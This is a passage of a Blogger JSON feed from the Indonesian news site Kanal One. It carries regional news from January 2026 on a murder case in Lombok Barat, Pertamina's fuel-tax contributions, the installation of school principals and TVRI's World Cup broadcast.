01-27T21:14:00.001+08:00"},"updated":{"$t":"2026-01-27T21:14:28.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s720\/83245.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" border=\"0\" data-original-height=\"374\" data-original-width=\"720\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/w400-h208\/83245.jpg\" title=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolda NTB ungkap kasus pembunuhan di Desa Sekotong, Lombok Barat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Polda Nusa Tenggara Barat (NTB) mengungkap kasus pembunuhan sadis terhadap seorang perempuan yang ditemukan tewas dalam kondisi terbakar di Desa Sekotong Barat, Kecamatan Sekotong, Kabupaten Lombok Barat, Minggu (25\/1\/2026). Terduga pelaku diketahui merupakan anak kandung korban.\u003Cbr \/\u003E\u003Cbr \/\u003EKorban, Yeni Rudi Astuti, tewas di tangan anaknya sendiri berinisial BP. Pelaku menjerat leher korban menggunakan tali saat korban tertidur, lalu membakar jasadnya untuk menghilangkan jejak.\u003Cbr \/\u003E\u003Cbr \/\u003EDirektur Reserse Kriminal Umum Polda NTB Kombes Pol Arisandi menjelaskan, pembunuhan terjadi sekitar pukul 02.00 WITA di kamar tidur korban. Setelah memastikan korban tewas, pelaku membungkus tubuh korban dengan sprei dan mencabut memori CCTV di rumah.\u003Cbr \/\u003E\u003Cbr \/\u003EMotif pembunuhan dipicu rasa sakit hati. Pelaku meminta uang Rp39 juta untuk membayar utang, namun permintaannya ditolak korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“Karena tidak diberi uang, pelaku menjerat leher korban saat tidur,” ujar Arisandi dalam konferensi pers, Selasa (27\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPada pagi hari sekitar pukul 08.00 WITA, pelaku membawa jasad korban menggunakan mobil minibus putih. Di perjalanan, pelaku sempat membeli BBM di sekitar pertigaan Lembar sebelum membawa korban ke lokasi sepi dan membakarnya. Pelaku menunggu sekitar satu jam hingga tubuh korban hangus, lalu meninggalkan lokasi.\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan polisi mengarah pada kendaraan yang dilihat saksi di sekitar TKP. Dari rekaman CCTV, polisi melacak kendaraan tersebut dan mengamankan BP di rumahnya. Dari hasil penggeledahan mobil, ditemukan bercak darah di bagasi. Pelaku pun mengakui seluruh perbuatannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKaur Dokpol RS Bhayangkara Mataram AKP I Nyoman Madiasa menyebutkan, jenazah korban mengalami karbonisasi grade 4 sehingga sulit dikenali. Identifikasi dilakukan melalui barang yang melekat di tubuh korban. Pemeriksaan juga menemukan patah tulang paha kiri serta tanda kekerasan tumpul di kepala.\u003Cbr \/\u003E\u003Cbr \/\u003EPolisi menyita sejumlah barang bukti, di antaranya mobil pelaku, pakaian, rekaman CCTV, swab darah, tiga unit ponsel, serta barang lainnya untuk kepentingan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini pelaku ditahan di Polda NTB dan dijerat Pasal 459 KUHP juncto Pasal 458 ayat (2) KUHP tentang pembunuhan berencana terhadap orang tua, dengan ancaman pidana mati, penjara seumur hidup, atau maksimal 20 tahun penjara.\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini sebelumnya menggegerkan warga setelah jasad korban ditemukan hangus terbakar di dekat tumpukan sampah di Sekotong Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1389370852879640490\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html","title":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s72-w400-h208-c\/83245.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8201746911790738586"},"published":{"$t":"2026-01-27T18:13:00.000+08:00"},"updated":{"$t":"2026-01-27T18:13:17.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"}],"title":{"type":"text","$t":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s1280\/82902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/w400-h266\/82902.jpg\" title=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, JAWA TIMUR\u003C\/b\u003E - Pertamina Patra Niaga Regional Jatimbalinus terus berkomitmen aktif dalam mendorong peningkatan ekonomi pemerintah. Salah satu kontribusi nyata tersebut yakni melalui Pajak Bahan Bakar Kendaraan Bermotor (PBBKB). Sepanjang tahun 2025, Pertamina Patra Niaga Regional Jatimbalinus mencatatkan setoran PBBKB di wilayah Jatimbalinus dengan total mencapai Rp4,3 Triliun.\u003Cbr \/\u003E\u003Cbr \/\u003EPBBKB adalah pajak daerah yang dikenakan atas penggunaan bahan bakar kendaraan bermotor dan alat berat, dipungut oleh pemerintah provinsi saat penyerahan BBM oleh penyedia kepada konsumen, dan menjadi salah satu sumber pendapatan daerah untuk pembangunan infrastruktur. Penerimaannya digunakan untuk pemeliharaan jalan, jembatan, dan peningkatan sarana lalu lintas, sehingga aktivitas transportasi lebih lancar dan aman.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EArea Manager Communication, Relation, dan CSR Pertamina Patra Niaga Regional Jatimbalinus, Ahad Rahedi, menyampaikan bahwa Pertamina berkomitmen untuk terus mendukung pembangunan di daerah. \"Pajak ini adalah bentuk kontribusi nyata kami untuk pembangunan di seluruh wilayah Jatimbalinus. Kami berkomitmen untuk terus memastikan pasokan BBM yang aman dan andal, karena setiap energi yang kami salurkan tidak hanya menggerakkan ekonomi masyarakat, tetapi juga turut serta mendorong pembangunan di daerah,” jelas Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, Ahad Rahedi menyampaikan setoran PBBKB tertinggi selama tahun 2025 berada pada Provinsi Jawa Timur yakni sebesar Rp3,1 triliun, kemudian disusul oleh Provinsi Bali sebesar Rp629 miliar, Provinsi Nusa Tenggara Barat sebesar Rp329 miliar, dan terakhir Provinsi Nusa Tenggara Timur sebesar Rp252 miliar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPertamina juga menyampaikan apresiasi dan terima kasih kepada masyarakat di seluruh wilayah Regional Jatimbalinus yang telah memilih menggunakan BBM berkualitas serta ramah lingkungan dari Pertamina. Ia berharap minat masyarakat untuk menggunakan BBM berkualitas (Pertamax Series dan Dex Series) semakin meningkat karena akan berdampak langsung kepada setoran pajak yang dapat dimanfaatkan untuk pembangunan wilayah provinsi tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Terima kasih kepada masyarakat yang terus menggunakan BBM berkualitas. Peningkatan penggunaan BBM berkualitas sangat berdampak pada pendapatan daerah melalui PBBKB, sehingga geliat pembangunan di daerah dapat terus tumbuh,\" tutup Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8201746911790738586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html","title":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s72-w400-h266-c\/82902.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7794986971498861446"},"published":{"$t":"2026-01-26T22:21:00.002+08:00"},"updated":{"$t":"2026-01-26T22:21:43.230+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s4160\/81502.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/w400-h266\/81502.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Wakil Gubernur Nusa Tenggara Barat (NTB), Hj. Indah Dhamayanti Putri, melantik dan mengambil sumpah jabatan 26 Kepala Sekolah SMA\/SMK se-NTB di Kantor Dinas Pendidikan, Pemuda dan Olahraga (Dikpora) Provinsi NTB, Senin (26\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EWagub NTB Umi Dinda menyampaikan ucapan selamat kepada para Kepala Sekolah yang baru dilantik.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan, bahwa pengisian jabatan Kepala Sekolah merupakan bagian penting dari upaya Pemerintah Daerah dalam memajukan dunia pendidikan sebagai indikator utama peningkatan Indeks Pembangunan Manusia (IPM) di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dunia pendidikan adalah salah satu indikator yang akan mendorong lebih baiknya angka IPM di daerah kita. Karena itu, amanah ini harus dijalankan dengan penuh tanggung jawab,” ujar Umi Dinda aapaan akrab Wagub NTB ini.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menjelaskan, pelantikan kali ini seiring adanya pergeseran dan penetapan definitif sejumlah Kepala Sekolah yang sebelumnya berstatus pelaksana tugas (Plt). Umi Dinda mengingatkan para Kepala Sekolah untuk memahami secara utuh visi dan misi Gubernur dan Wakil Gubernur NTB dalam lima tahun ke depan, sehingga kebijakan dan langkah di satuan pendidikan dapat selaras dengan arah pembangunan daerah, khususnya dalam memajukan kualitas pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003Eia meminta para Kepala Sekolah bekerja dengan sepenuh hati, mengedepankan profesionalisme, serta membuktikan bahwa penempatan jabatan dilakukan berdasarkan kompetensi, bukan kepentingan politik atau titipan pihak tertentu.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu Umi Dinda menyoroti tingginya animo masyarakat terhadap sekolah-sekolah tertentu yang masuk dalam kategori favorit, sehingga ia meminta agar sistem penerimaan peserta didik baru terus diperbarui agar lebih transparan, berkeadilan, dan berbasis regulasi. Ia memberikan catatan kepada Kepala Dinas Dikpora NTB yang hadir agar kedepan sebagian besar sekolah SMA\/SMK di NTB menjadi sekolah favorit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita ingin semua sekolah menjadi sekolah favorit. Dengan pemerataan kualitas, sehingga penumpukan pendaftar di sekolah-sekolah tertentu bisa dihindari,” pintanya.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7794986971498861446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html","title":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s72-w400-h266-c\/81502.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5285527767411447999"},"published":{"$t":"2026-01-26T17:11:00.003+08:00"},"updated":{"$t":"2026-01-26T17:11:45.081+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s4160\/80809.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/w400-h266\/80809.jpg\" title=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Wakil Gubernur Nusa Tenggara Barat, Indah Dhamayanti Putri, menyampaikan bahwa penayangan Piala Dunia 2026 melalui TVRI menjadi kebanggaan bersama seluruh masyarakat Indonesia. Melalui TVRI, perhelatan sepak bola dunia tersebut dapat dinikmati oleh seluruh lapisan masyarakat, termasuk hingga ke pelosok daerah, tanpa dipungut biaya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini menjadi kebanggaan bagi Indonesia karena Piala Dunia dapat ditayangkan secara langsung. Masyarakat, termasuk yang berada hingga ke pelosok daerah, dapat menyaksikan secara langsung perhelatan Piala Dunia,” tuturnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWakil Gubernur yang akrab disapa Umi Dinda tersebut juga menegaskan bahwa TVRI bersama Pemerintah Provinsi NTB akan menggelar berbagai kegiatan dalam rangka menyambut dan memeriahkan Piala Dunia. Kegiatan tersebut diharapkan tidak hanya menjadi hiburan bagi masyarakat, tetapi juga memperkuat kebersamaan serta menumbuhkan semangat sportivitas.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan yang sama, Kepala TVRI Stasiun NTB, Ina Djara, menyampaikan bahwa TVRI telah dipercaya oleh Presiden Republik Indonesia sebagai pemegang hak siar Piala Dunia. Melalui siaran tersebut, negara diharapkan hadir memberikan tontonan berkualitas yang gratis, tidak berbayar, dan dapat diakses oleh seluruh masyarakat hingga ke pelosok negeri.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari rangkaian kegiatan tersebut, TVRI akan menggelar kick off Piala Dunia secara serentak di seluruh Indonesia pada 1 Februari 2026. Untuk wilayah NTB, kegiatan direncanakan berlangsung di Teras Udayana, Mataram, pada pukul 07.00 hingga 09.00 WITA, bertepatan dengan pelaksanaan Car Free Day, dan akan disiarkan secara langsung.\u003Cbr \/\u003E\u003Cbr \/\u003EIna Djara juga menyampaikan apresiasi atas kolaborasi dan sinergi yang selama ini terjalin dengan Pemerintah Provinsi NTB. Dukungan Pemprov NTB dinilai berperan penting dalam keberlangsungan berbagai program siaran TVRI yang terus berkesinambungan ke depan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain menyajikan program berita, TVRI juga menghadirkan berbagai tayangan dialog, sosialisasi, pelestarian budaya daerah, hingga pemberdayaan UMKM. Sejumlah program unggulan seperti tayangan musik daerah dan tradisional Sasambo serta Pojok UMKM dikemas secara kreatif dan disesuaikan dengan perkembangan generasi masa kini.\u003Cbr \/\u003E\u003Cbr \/\u003ESeiring dengan transformasi digital, TVRI kini sepenuhnya bersiaran secara digital setelah dilaksanakannya analog switch off. Selain siaran terestrial digital, TVRI juga aktif memanfaatkan berbagai platform media sosial seperti Instagram, YouTube, dan TikTok untuk menjangkau masyarakat yang lebih luas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5285527767411447999\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html","title":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s72-w400-h266-c\/80809.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7469552355530469471"},"published":{"$t":"2026-01-26T17:08:00.001+08:00"},"updated":{"$t":"2026-01-26T17:08:08.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Stunting NTB 13,39% di Bawah Nasional, Iqbal: Ini Kerja Bersama Kab\/Kota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 